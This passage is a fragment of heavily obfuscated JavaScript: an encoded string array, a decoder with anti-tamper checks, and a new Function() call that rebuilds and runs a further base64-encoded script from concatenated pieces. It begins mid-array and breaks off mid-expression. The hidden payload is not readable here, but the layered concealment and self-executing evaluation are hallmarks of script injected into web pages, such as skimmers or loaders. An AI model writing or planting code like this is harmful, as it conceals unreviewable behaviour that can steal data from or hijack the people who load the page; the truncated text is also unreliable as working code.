vAmxrHs0rcnfPewxnkmuvSu0zjBKTtDgflrei0wKrR','nwTIm2m2uKz0ueTeqJrnv00WtenKA1KYzZjkEwXKs0Hs','mhbpmZbZyM1wm0LhA29yEKi0tLrzne56utboBvLWv3LK','sJfJmLyZqMTrmJH2vNPsveP5D25wELjuu1zJmwrhtK9I','u25Wu1z6vNHkExDUvJfkyvKWzZrHEK5yvvC1q0P5D25w','yuDSELD5zhDuBwrZwtnfBLHwC3DLrejKtZnkBgrivNLI','AMHYsZfJmwfhtK5uBKvUtenKCMrSqKrwELztwtfkEeP5','zgjwu2D3zuDrEuXdzhLHv2DVsNLSzfCXvw9nsgD4ww1z','vM9Iv3rlsNL3BLz6uM1rBtfHyM1fBKXdzfHovvPQvvvS','y3byvdfUvZa0B01iz3LnELfZsJaXsgn6ww5lvJbZutf0','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','BeXdzhrovKPysNLSzfbxzgjzvefVtuHNEe1Qy3nkmfPH','Bu4WyvC5DuTdBdDKBuz5suu4ovrPEezqwhq5tZbwyLr5','BK4WqJjJAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PS','vdfOtun4mLbxzgjzvevVtuHNEe5Qwxnkm0P1yM5nBKTw','mNrcvJfcAvzty3nkmLzmtLDKwe5TAgPtwevUtenKDfuY','AuiWyuDSELD5zhPsBtfnvw1RBLHtAhjlvhq5teDSyKOZ','D1riwM1kEwTYu3LND2verxLzAxDUy1u1DvLPy3blEwr1','mtu5mdeZANP0qunK','y0rSCKL5y3blmhnVtuHNEe1erxnkm1L3uw5zBKTtDeXl','y3bIr2rLsNLRCLn5z3DLr1POtenKtgjxsK1kEwTYu3LN','y3Dmq2rWv214tG','mgrQtdjsuMjxDfLkExDUzhPgt1PfA3PumfvUtenKwe55','zeDSDMjPAdnmsgDWztnAAgnPqK9qvtbZzvqXBLCWng9n','otvkExDUzvDNm1PgqKXKweLUtenKnfrQBffJBtf2zvnJ','zhbxvvf3y0rOCLjdy3nkmwrsy0DsuwnRwMTwrK5YvfnJ','C0OXwNLovwnUs1n0teTeqJrnAKjPtenKyLfUwNDkEwTY','z3LnBuvZsJnkCgfdz25lvJa5wM5wDvKZuNbImJrVy3L4','wtbSsMrTtLHovwnUtenKwe5vwMTvBgr3wKvVngeYrw5m','tenKwfqYEgTvm2D2wtbWBfLty3nkmNHeyJnAwfvvCgTw','ww1lrZvSzhLcmuTeqJrnq3D3zurbCfCYrxDlrei0twPo','sNL3BLz6wNvImKz4vKHJBKXdzfHuEK5RvvHjELPgvtrH','tuHNEu5QtxnkEMXis2TnBKTtDeXlrei0tvrjmKXdy3Dr','mtm4mdqXnuTkvfz5Dq','BK00yJnrBKXdzdjvmNn5yKvoDK1SzffAu2nZsJfJmveY','BgvUz3rO','uKXvmNrqsNL3BMnTmxzpr0P0yxPgDfz5y3nkmwrryKDs','tNjwAwnZsJnwtgjQrKjrmJK1sNL3BLyWouHsvMmXttjo','odi3mdi5BxzwA3Lp','weLNu3OXzK1izZfoAMCZtKrrmLPPEg1qwhq5tZjAyLn5','wxPjC0P6zZbvvuLUs1n0teTeqJrnv014tenKyLfUwNDk','mNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5','rNLJmLzkyM5rB1nPz3DLrezSwxL3BLr6zhzvq2nWs1nZ','wMj6AhjurMmXyvnJC0OZtLrImJvyvw1WqLyWowXkExDU','mhbSsNL3BLz6yZrnv1zuyNPowe5vtw5mq2ryvuD4A1zT','DeXyuM9Hwe5IsJnct1OYEgPJu2rKv3Pcne1wmdzmuZeW','m01UtenKwfqYEgPtmJfYuwXKuvnguw5mq2r1utjZELLv','rei0wtjzC0OXwNLovwnUs1n0teTeqJrnve0ZtenKv1vR','AxDUwgPgAgfdy3blmhnVtuHNEfLQwxnkmvP5tLvJBKTt','wNHlmLPlwvDWALuYDgXkExDUvNPwr1KWovLvruzytLCW','s0vvC1jPBdDKBuz5suzfovrQDhLAwfiXy200z1OXDfjl','DeDkExDUwwPcEwfgyZnAr05tvNLJC0OZBgPorKj1u1u4','y2HHCKnVzgvbDa','r0vUtenKqLLyvNDIweOXsNL3BLz6vLfrv0zlwwXnBKXd','rei0tvDnmuXdy3bIr2rLsNLRCLn5z3DLreuZtxL3BLru','v1fZsNPNmfvvsw5lu3rms0rcne1uwtbmq2rczfDSDKP5','zLn4BvCWC29nsgD4tvrrC0OWrJfHvZHUs1yWovPUvNvz','y3LJC0OZzhrIExr0t0D0v2qZrw5mq2ryvvCXELjStNzx','mgHytM5vBKXdzfHoBxHQvw1fm1PfEe5Lu2nZsJjSsfrh','ounzmvjuytnswfviwNzkExDUvJfjELPfnhPJr05rwMXJ','mxL3ze93tG','sJfKuK4YuKHKA3bQvfuXDeP5D25wEMr3wtbWwfzTuLbr','mwnVtuHNEfLQvxnkEKjnzg1zBKTwmg9LAxHcs1r0ouXi','u1C1meTfB29nsgD5tJjrC0P6BeHlA01Us1nRCKXyqMHJ','owPvme5Yvw5os1r5y3nkmwmWu21ovfnQzgTtvZfYtdnS','tNLJCeSWC29nsgHRtun3BLrvzhPoAwnWsZbZB01iz3Lp','mdDKBuz5suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHj','EK5Rveu1tfeXyZjnwgXyvdiWEvz6zeTzmuzOsNL3BMvx','AwW3y21wmgrysNvjse1Vzfn4mKTuDdLmr1PIu3LND2ve','tMPuEwnZsJjWva','Eu5eqxnkEwXZwJe0BKTtDeXlrei0wMPvC0P6qKnxmdbU','m3j1wwzPyG','CeSWC29nsgD4wvrRC0OWrJfHvZHUs1n4BvCWC29nsgD5','BuLUs1yWovn5z3DLrev3wML3BMvUrNjtq2nWs3LKEKX5','tuHNEe9euxnkEKzKvfDvBKTwmg9Hq3GWyuDSEKXhwJfI','uMnfDeTIrZHUwfnNCeXgohDLrfuYt0rJme5ewM1xEwqY','n3bMq3nZrG','s1nWD1LysNPAvwX1zenOs0TeqJrnveL6tenKA1KYzZjk','mK5dD25Hm0f3yunJCeSWC29nsgD4ww1vC0OZChHHmgDU','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mujyvdfODKP5D25LvK5YtLzJmwrQqLHvvgDUtenKrLyY','BgrsyvHKwe56BdvwmdGZwKuXwu9dy3nkm2r0ytjowe5y','mxmXtKvzBKTtDeXlrei0twPwAuXdze5AmeO2sNLRCLn5','oxvlse1Zzfn4mKTyDhLAwfiXy200z2n5AdfmsfLWtZmW','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0HvCe8ZmhnA','vw9AAwnWsZbZB01iz3LorffZsJnKzvDxuw5lu3rms0rc','C29nsgD4t0rnCW','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n5','tLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6','Ee1ez3nkmfPHt1vvBKTtDeXlrei0twPbm0XdzhLHv2DV','C29nsgD5t0rfCW'];var _0x5574800w=_0x5574800d;(function(a,b){var s=_0x5574800d;while(!![]){try{var c=-parseInt(s(0x128))*-parseInt(s(0x1c8))+-parseInt(s(0x12b))+-parseInt(s(0x1a7))+-parseInt(s(0x193))*-parseInt(s(0xf6))+parseInt(s(0x1bd))*-parseInt(s(0x1a2))+-parseInt(s(0x157))+parseInt(s(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5574800c,0xc2b59));var _0x5574800e=window;function _0x5574800f(c,d){var e={};e['MmqiT']='function',e['vkVJm']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x5574800d,l=f['vkVJm'](g,this,function(){var t=_0x5574800d,n={};n['KuztZ']=t(0x116);var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['MmqiT']&&typeof global==='object'?global:this,q=function(){var u=t,r=new p['RegExp'](o[u(0x112)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x1a4)];m++){if(j[v(0x1b5)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5574800d(a,b){a=a-0xf3;var c=_0x5574800c[a];if(_0x5574800d['xRQDdm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5574800d['fccUec']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5574800d['MvFsJx']={},_0x5574800d['xRQDdm']=!![];}var e=_0x5574800c[0x0],f=a+e,g=_0x5574800d['MvFsJx'][f];if(g===undefined){var h=function(i){this['pvbMxR']=i,this['PwfueV']=[0x1,0x0,0x0],this['JHcKDU']=function(){return'newState';},this['iIeScR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kHSjvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TvcpiT']=function(){var i=new RegExp(this['iIeScR']+this['kHSjvz']),j=i['test'](this['JHcKDU']['toString']())?--this['PwfueV'][0x1]:--this['PwfueV'][0x0];return this['RYnaeN'](j);},h['prototype']['RYnaeN']=function(i){if(!Boolean(~i))return i;return this['uvNvRq'](this['pvbMxR']);},h['prototype']['uvNvRq']=function(j){for(var k=0x0,l=this['PwfueV']['length'];k<l;k++){this['PwfueV']['push'](Math['round'](Math['random']())),l=this['PwfueV']['length'];}return j(this['PwfueV'][0x0]);},new h(_0x5574800d)['TvcpiT'](),c=_0x5574800d['fccUec'](c),_0x5574800d['MvFsJx'][f]=c;}else c=g;return c;}new Function(_0x5574800f(_0x5574800e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODc0NDZlPVsnelNvdVdPT'+'GlXNXknLCdwU2ttVzVhT3lXJywnbzFyTl'+'c2ZGNSVycsJ3F1ODRoV2knLCd0SWFqZFh'+'pJywndUNvTldQdnhXNGUnLCdydE8yRVNv'+'ZScsJ1c3TmNPWmpSVzVpJywnVzZmQ2lTa'+_0x5574800w(0x1bb)+_0x5574800w(0x189)+'mcVc0bScsJ1c2MWppc1RZJywncWY3Y1Zz'+'R0onLCdXUlZjSm1rNFdSNCcsJ0RTa1Zlb'+'WswV1FpJywnV1B0ZFVkVmRKU2t6Jywnb2'+'JiWmVTa3MnLCdFOG9XV09QM1dPMCcsJ1c'+'2ZW9EU2t1eXEnLCdvQ2tKVzZPRUZHJywn'+'VzczY0t0N2RPbWtGJywnRlNvNWxtb0ZoV'+'ycsJ2JTb0JXNUJjVUNvdycsJ1dSQmNSOG'+'tCV1JUbycsJ2pDa0xXNEc0V1I4eEIxaTd'+'XUWxkSEdtUScsJ2I4a1VXN2VUcWEnLCdi'+_0x5574800w(0x110)+'0xTa3JXTzl6JywnanZiOFc2UEEnLCd6MU'+'RUc1NvaScsJ1dRZGNHOGt2V1FMRicsJ1c'+_0x5574800w(0x10b)+_0x5574800w(0x19e)+'FNrKycsJ0Rta0tXNTNjVnVxJywnVzdmU2'+'JDa1EnLCd3c0d1cEh5JywnV09Qa0Y4a0h'+'BVycsJ1dPRmNTQ2srV1I5MicsJ1c1VmNJ'+_0x5574800w(0x185)+_0x5574800w(0x11c)+_0x5574800w(0x107)+'4Q0cnLCdlbWtyZWEwMCcsJ2hTa2tXNzdk'+_0x5574800w(0x166)+'FNtb2hDeHknLCdFU29JVzRGY0ttazknLC'+'dGOGtPVzZu'+('WFdQdScsJ213RFBXNWpiJywnQ3c5SnRtb'+'zYnLCdxS0JjVVhXZicsJ1c1SmNMbWsvQ1'+'dhJywndDJYUXlTb3EnLCdFOG9ia0NrWXp'+'XJywnV1BSY0tDa1NXUTkyJywnYkNvNldR'+'QmRMU2tnJywnVzRYTGZ0dlUnLCdCOG8za'+_0x5574800w(0x15c)+'lreUNrR0JhJywnVzdwZE1ZZGNLOG85Jyw'+'nVzd2VWxkYkknLCdzbWtHakNrRFdRcScs'+_0x5574800w(0x1be)+'2t0JywnVzY3ZFJyaGRSbWtEJywnQmgvZF'+'MzQzgnLCdlOG9TV1BwZE5Da04nLCdXUkJ'+'kUzhvWncyVycsJ3g4a0poU2twV1JhJywn'+'Vzc5NW1xSE0nLCdBTU5kVGVpcicsJ0Nta'+'2FmOG9lV1JHJywnZW1vVVdSVmRUU2tFJy'+'wnVzVwY1VKRmRSU2tCJywnVzRaZFZHZGR'+'ROGtiJywnQTBwY0xaeWYnLCdlQ2t3aUNr'+_0x5574800w(0x124)+'09tb1pzc0MnLCdqeEpjS21rbFdSdScsJ0'+'ZIVmRUOG9vVzZldldQaGRSQ281d0NvNCc'+'sJ3lTa01lQ29aV09lJywnakNra1c1S2RG'+'YScsJ2h3WE9XN3ozJywnVzY5YWNTazlXN'+'nknLCdBU28yVzYvY1Jta3QnLCdyOGtGYk'+_0x5574800w(0x115)+'QaGNRWHknLCdBWWk1RENvaicsJ1dRZGRT'+'bW8zRDFpJywnem1rdGJTa0FXT3knLCdFS'+'2I5dkNvMScsJ1c2dGNLQ29VcmNDJywnV1'+'AzZE5kVmRWbWtBJywnVzQvZE5KZGNWU28'+'1Jywnd21ra2pTb2ZXUU8nLCdXNEJjSFpi'+'Z1c0bScsJ0JDb3RwQ2tqZ0cnLCdXNFMrY'+'ktaY0lHJywnRlNrS1c3YnZXUDgnLCdXNU'+'ZkT2R0Y0s4')+(_0x5574800w(0x160)+'G9FV1BXJywnZThvRFdQQmRJQ2tMJywnV1'+'Fyb3k4a3J6YScsJ3ltb3VXUVhTVzc0Jyw'+_0x5574800w(0x11b)+'Y1Fta1lXTzk1JywnVzZ2NWVDa1dXNUsnL'+'CdXNktub1NvR1c1MCcsJ1c1L2NSSi9kSE'+_0x5574800w(0x1a6)+'MbWtCJywnVzRCZFJkVmNROG9JJywnejJC'+'ZE93eUInLCdBTm5GV1FIZycsJ2wxWGlXN'+'nRjR3EnLCdXUWlVVzdOZFRta1QnLCdXNm'+_0x5574800w(0x16e)+'TNmQxdGNMcScsJ0ZtazVXNTVIV1A0Jywn'+'VzdGZFNJRmRIOGtpJywnVzVwY1JDb1lCZ'+'HEnLCdxOG9zV1ByeldROCcsJ3hkcU9oYW'+'0nLCdpZXRjUThrdScsJ1dQQmRPR1pjU21'+'rUicsJ1c2MGhuMU5jU0cnLCd2SHE1bFhh'+_0x5574800w(0x1a0)+_0x5574800w(0x15e)+'dEMjgnLCdXNnJCZFNrblc2eScsJ2Vta1Z'+'jcjRhJywnV1Jla1c3cGRLOGtuJywnRlNv'+_0x5574800w(0x131)+_0x5574800w(0x1b6)+_0x5574800w(0x17b)+'reVc2eGRPbWtzJywnRW1vVXBDa2lmRycs'+_0x5574800w(0x184)+'Ws2JywnZUNrbWlaT04nLCdXT2ZvRkNrbE'+'VhJywnZWVMQlc1ei8nLCdXNXhjUlgzZEl'+'ta1MnLCd1TWZQV1FIRicsJ2xiUHJvU2tl'+'JywnVzZsY1BKSFNXNUMnLCdEOGt2VzVkY'+'0kzQycsJ1dReGRRdkZkTUNvcicsJ0J2cj'+'JybW9PJywn')+('eE1MWkVtb2wnLCdsbWs5V1F5eXNxJywnV'+_0x5574800w(0x10a)+'tnJywnVzVsZEpybGNSOG9GJywnd21vdGw'+'4b1hmVycsJ3NTa1NsbWt1V1JtJywnalNr'+_0x5574800w(0x106)+'Cd5OG8raG1rN0VhJywnV1BWZEwzVmNLZV'+'cnLCdXNmY5VzdwZExTa1NzOGtEeUcnLCd'+'XNWRkVEpaZFJDa2cnLCdpdUxnVzdWY01x'+'JywncThvOGY4a3pwYScsJ0FDb0VXN2RjU'+'lNreCcsJ2w4a1NXT0dxenEnLCdDU29GY0'+'NvcG9XJywnVzVKY1Rtb1Nxc1MnLCdXNk9'+'oYXVCY0xxJywnVzRoY1Y4b1R2SjQnLCdX'+'NS9jUkloZE5ta1onLCd6bWtwVzdOY0t3a'+'ScsJ3Rtb0hXUHZVVzRDJywnV1I0aVc1dG'+_0x5574800w(0x1a5)+'QSFJkUUNrKycsJ1dSZk5EU2szRWEnLCdB'+'Q2tiYlNvZldPaScsJ1c3cVhmbW8zVzVtJ'+'ywncThvaVdSM2NPRzgnLCdodnV6aWI4Mm'+'lDa2knLCdXNHZGb21rRVc3RycsJ3RDbyt'+_0x5574800w(0x10c)+'T0Nta2dCU28vV09WY0hHJywnV1FPTFc1S'+_0x5574800w(0x16f)+'FXUlJjSnJ1Jywnc21vZGpDb0JuRycsJ1c'+'1VmRUU2tVdmFXJywnVzVUMkJTa1dhVycs'+'J2kzdkdXN0pjUWEnLCdXNGhkTGRwZE9Da'+_0x5574800w(0x1af)+_0x5574800w(0x178)+'lcnpta1lXUjQnLCdDU291cDhvRWNhJywn'+'V094ZEtJTmRQbWtGJywnVzVoZFB0aGROb'+'WtPJywndUpTTnI4b1EnLCdXNGxjTVNrL3'+_0x5574800w(0x1c6))+('b3VXUXhkVENrdCcsJ1c3aGNVSXBkUDhrd'+'ycsJ1dSVmRITmxjR3ZtJywnRlNrcXBTa1'+'MnLCd4Q29oV1JqNFc1UycsJ2hiRDdobWt'+'hJywnVzZCY1Y4a0tySU8nLCdXUHlkc1Nv'+'WFdSM2ROQ2tUV1JaY0xXdkFoZHEnLCdyM'+'XhjUnRPJywnV1BSZFZzSmRLOGs5JywnbW'+'hUMFc3N2NSVycsJ3VoYjBXT0x5JywndVp'+'HVHNtby8nLCdXNEdsVzdkY1Nta1AnLCdG'+'OG9aaFNvU29XJywnc3hwY1RZbVMnLCdFO'+'GtsVzdOY05ocScsJ1c0alBhSUhGJywnaH'+_0x5574800w(0x1b2)+'nLCdXN3hkVUhsY0pTb0knLCdXNFRvZnQ5'+_0x5574800w(0x1ba)+_0x5574800w(0xfb)+'JBV1BhJywndm1rbFc0UmNRMXEnLCdiQ2t'+'nZHFxTicsJ1c2N2NVWkpkTm1raScsJ2Jj'+'emhwOGtwJywndGVEUUU4bzknLCdXNmIxZ'+'3NIYScsJ0ZLalFXUTF6JywnVzVKY1BKeG'+'NIbWtSJywneHdqdHhDb3cnLCdXNC9kUXF'+_0x5574800w(0x12f)+'a2RmQ28rV1IwJywnbVNrbVc1RmRTbWtIJ'+'ywnRENrVFc1dnJXT1cnLCdXNFZkSVp0Y0'+'9Db2InLCdESTQ4RVNvSicsJ1dSckN3Q2t'+'XRWEnLCdXUkZkTkdsZFJtazYnLCdXUVRI'+'eThrbUNHJywnVzVsY1ZJaGROOGs3Jywnd'+_0x5574800w(0x187)+'wnVzdMMm5xalgnLCdXN3ZSb0pQNScsJ3N'+'nSFN4U29QJywnbENrR1dQNGl0YScsJ0U4'+'b3VsOGtsdmEnLCdoQ29LVzRSY05Tb04nL'+'CdXNTBQYXZsY1RhJywnb1dyS2hTa1AnLC'+_0x5574800w(0x11d))+('Y1VDa2snLCdXUkJjVThrcFdRTHknLCd1d'+'WRjVUdtSScsJ3ltb0pXUUhJV1FtJywnV0'+_0x5574800w(0x1bc)+_0x5574800w(0x175)+'R0NrTicsJ0YwOWNXUTE5Jywnd1NrbVc2a'+'lFXT0snLCdiU2srVzZsZE04a0wnLCdXN0'+'5jS21rT3ZjYScsJ1dQM2RJd0tiVzdLJyw'+'nZG1vaVc2aGRIU29EJywncVlXL25YSycs'+'J1dQT3RXN05kVDhrcycsJ1dPSmRLcS9kS'+'UNrLycsJ1c2Ym1hcjV5JywnVzROY1QySm'+'NVZkx2V1E3ZFNXJywna1NrUFc1dUN1Vyc'+_0x5574800w(0x125)+'YScsJ1c1dGRHR3hjSjhvUycsJ1dPZGNRQ'+_0x5574800w(0x190)+'95V1F4ZFI4azQnLCdXN3RjVEl0ZFQxNCc'+'sJ1c3dUNXNGhjUm1rTCcsJ1c2N2RVSHRj'+'UFNvTycsJ3Q4a0tmU2s2V1FtJywndm1vd'+'ldPZmxXT3EnLCdxOG9OaDhrNWZhJywnck'+'w1VXVTb0InLCdXT0JjVlloZFVta3FyU2t'+_0x5574800w(0x14d)+'WFgnLCdXNDUybENrbVc3cScsJ2IzVGNXN'+'25mJywnaUcxRmM4a2QnLCdCU2tza0NrQ1'+'dRQycsJ0I4b2J0OG94V09GZEdNZWN2d20'+'nLCduU2tFVzR0ZExta20nLCdXUC9kVjhv'+'QUZmeScsJ0VXeS9EbW92JywnV1FKY084a'+_0x5574800w(0xfa)+'FlRG1vMicsJ1c2eGNURzNkVUtlJywnVzY'+_0x5574800w(0x117)+'LCdXUDNkTm1vdnV1SycsJ3RTbytXUkJjR'+_0x5574800w(0x1ad)+'JKZFRDa3on')+('LCdpZ0hIVzVSY1JhJywnYUdGZFFORHhXU'+'XBjTlNrb3BIaGNWU284dEcnLCdySzVveV'+'NvUicsJ1dQdThXNHhkR1NrMScsJ2dTa29'+_0x5574800w(0x10e)+_0x5574800w(0x13e)+'ywndlNvaFdPYlBXNjgnLCdwWGpBajhrRy'+_0x5574800w(0x147)+_0x5574800w(0x17a)+'clonLCd3ZjNjTElTMCcsJ1c2eGNQcTNkS'+'3ZxJywndjNWY1RHS2gnLCdGbW8wRHdud0'+_0x5574800w(0x10d)+'nLCdXNXRjUkNrNkF0OCcsJ25TazJXNUJk'+'TjhrSCcsJ0JxdVNsWUsnLCdkU29VVzRSY'+_0x5574800w(0x130)+'RTaGRjT3g0JywnckNvMVc3UEpvQ285eXF'+'oZFAzWDJEQ29IJywnV1BaZFFtb3FyMWkn'+'LCdXNVdwaE5OY1BHJywnaThrT2p0dVcnL'+'Cd5U29jV08xRFdRbScsJ3kzUmNRR1dkJy'+'wnejhvV2RTa3poRycsJ1c3eGNNWnRkTkN'+'rdCcsJ1c1cGNRWG5UVzdtJywnV1JqVkND'+'a2R0RycsJ1c1UmNSbW9XQldDJywncUl5e'+_0x5574800w(0x1a3)+'dxbWswRXEnLCdXUkZkVkNvYnhnZScsJ0Z'+'Tay9XN0xxV1E0JywnaThrZm1Ta05XUDAn'+'LCd5SHE2bHRxJywnckh5L3BKUycsJ1c2L'+'2NPYmRkT1NrLycsJ2IwRDVXNnI4JywncV'+'NvdldPWHdXT2EnLCdFbW9MV1A3Y0tZRyc'+'sJ1c2aGNPQ29seldXJywnaThvcldQeGRM'+_0x5574800w(0x119)+'ENreScsJ2dTa0dXUXEyRHEnLCdmQ2tUV1'+_0x5574800w(0x114))+('VzRiVGo4a2tXN3UnLCdXNWhjR2J2Tlc2Y'+'ScsJ1c1cUdoMGhjUkcnLCdCbW9SY1NvTG'+_0x5574800w(0x118)+'Db0ZFcScsJ1c0cjVubWtHVzdXJywnVzdk'+_0x5574800w(0x19d)+'CdXNDRRaThvRVc1cScsJ3ptb3VXUHI4V0'+_0x5574800w(0x199)+_0x5574800w(0x121)+'SENrdCcsJ3g4a0pXUGxkSlNrR1dRdGNNV'+'2VZY1Nva1dRWmRQVycsJ1dPbGRUYkZkSU'+_0x5574800w(0x17f)+'CWXUnLCdnU29kV1B0ZE5Ta0YnLCdXN2Iw'+'aDhrcFc0TycsJ2Zta1BXNUNUeWEnLCdXT'+_0x5574800w(0x1c4)+'1rdWRTb0VXUGknLCdnTjUvVzY5SycsJ1d'+'SeGRMR1pkTENrRScsJ3ptbzlhbW9pamEn'+'LCdXNTg0aFNvRlc2QycsJ3dta1VXN2RjV'+'HZHJywndmNpQnptb3InLCdXN3lTdkcnLC'+_0x5574800w(0x19a)+'sJ3dTb0NsbW8zbGEnLCdXNmxjSWN0ZEp2'+'ZScsJ3I4b2twOGtjbVcnLCdlOGtTV09XR'+_0x5574800w(0x179)+_0x5574800w(0x137)+_0x5574800w(0x164)+'M2RPU29hc3ZlJywnV09CZExZdmpXNGZtV'+'08weScsJ3RDa2VlbWtDV09xJywnVzVUK0'+'Fta3QnLCdXUVpjUjFwY0dtb3onLCdXNnJ'+_0x5574800w(0x1ac)+'bUNvU1dPbGRUbWtmJywnQ2haZFEyT2cnL'+'CduMFRIVzRENScsJ3lTb3dXNC9jTDhrMy'+'csJ1dRdGRM')+('WEpkSENreScsJ1c2S3doU29DVzV5JywnV'+'1JlS1c1SmRQU2t0JywnVzRGY0pKZGRHQ2'+_0x5574800w(0x1b4)+_0x5574800w(0x13a)+'VzU4JywnQVNvM1c2bGNQU2tjJywnVzVoY'+_0x5574800w(0x197)+_0x5574800w(0x1c1)+'HSysnLCdXNFdlRkNrQXVxJ107ZnVuY3Rp'+'b24gXzB4NTY4NzQ0NmYoYSxiKXthPWEtM'+'HhjZDt2YXIgYz1fMHg1Njg3NDQ2ZVthXT'+'tpZihfMHg1Njg3NDQ2ZlsnS3p3U3lJJ10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x5574800w(0x12d)+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+_0x5574800w(0x10f)+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+_0x5574800w(0x1c3)+_0x5574800w(0x139)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+_0x5574800w(0x1aa)+_0x5574800w(0x16b)+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+_0x5574800w(0x161)+_0x5574800w(0x109)+'W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x5574800w(0x18b)+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+'weDEwMF0pO31yZXR1cm4gcTt9O18weDU2'+'ODc0NDZmWydjbFdERWwnXT1oLF8weDU2O'+_0x5574800w(0x120)+'g3NDQ2ZlsnS3p3U3lJJ109ISFbXTt9dmF'+'yIGU9XzB4NTY4NzQ0NmVbMHgwXSxmPWEr'+_0x5574800w(0x111)+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg1Njg3NDQ2ZlsndmVBYWNYJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ1pPZXRuSyddPWosdGhpc'+'1sncE5nbGNxJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydUTE9UZXAnXT1mdW5jdGlvbig'+_0x5574800w(0x14c)+'WydjcHZwY28nXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ05uYlZHeiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUXBLS'+'mxvJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+('KHRoaXNbJ2NwdnBjbyddK3RoaXNbJ05uY'+'lZHeiddKSxrPWpbJ3Rlc3QnXSh0aGlzWy'+'dUTE9UZXAnXVsndG9TdHJpbmcnXSgpKT8'+_0x5574800w(0x1ae)+_0x5574800w(0x186)+_0x5574800w(0x191)+_0x5574800w(0x140)+_0x5574800w(0xf9)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0VFT'+'WJTZiddKHRoaXNbJ1pPZXRuSyddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydFRU1iU2YnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1sncE5nbGNxJ11bJ2xlbmd0a'+_0x5574800w(0x16d)+_0x5574800w(0x168)+_0x5574800w(0x102)+'WydwTmdsY3EnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ3BOZ2xjcSddWzB4MF'+_0x5574800w(0x183)+_0x5574800w(0xf5)+_0x5574800w(0x153)+'DZmWydjbFdERWwnXShjLGIpLF8weDU2OD'+'c0NDZmWydmbWdDbVYnXVtmXT1jO31lbHN'+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x5574800w(0x15d)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEooMHgxNTQsJ2RjaDYnKSkqcGF'+'yc2VJbnQoSigweDEzNSwnXjFhaCcpKStw'+'YXJzZUludChKKDB4MjYxLCcpbGdeJykpK'+'nBhcnNlSW50KEooMHgyMzYsJ1tCdnAnKS'+'krLXBhcnNl')+(_0x5574800w(0x1c0)+'nNlSW50KEooMHgyMWMsJ2NTUEQnKSkqcG'+_0x5574800w(0x1ab)+'tcGFyc2VJbnQoSigweDIwMCwnIzNqYicp'+_0x5574800w